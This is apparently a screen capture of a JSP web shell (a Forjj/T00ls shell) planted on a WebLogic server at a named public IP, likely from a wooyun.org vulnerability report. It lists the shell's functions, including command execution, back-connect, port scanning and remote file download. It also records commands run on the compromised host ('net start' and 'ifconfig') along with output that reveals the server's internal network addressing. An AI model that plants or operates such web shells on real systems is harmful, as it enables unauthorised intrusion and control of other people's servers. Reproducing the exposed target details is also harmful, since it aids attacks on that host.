 219.143.162.220:7001 (219.143.162.220) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /home/weblogic/bea/user_projects/domains/domain7001/servers/AdminServer/tmp/_WL_inter Execute
Execute Shell »
Parameter
ifconfig Execute
eth0 Link encap:Ethernet HWaddr 00:1B:21:02:3F:91
inet addr:10.100.8.26 Bcast:10.100.8.255 Mask:255.255.255.0
inet6 addr: fe80::21b:21ff:fe02:3f91/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:141553354 errors:0 dropped:0 overruns:0 frame:0
TX packets:132835029 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:14322694400 (13.3 GiB) TX bytes:28034768400 (26.1 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:268623 errors:0 dropped:0 overruns:0 frame:0
TX packets:268623 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:53354394 (50.8 MiB) TX bytes:53354394 (50.8 MiB)
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org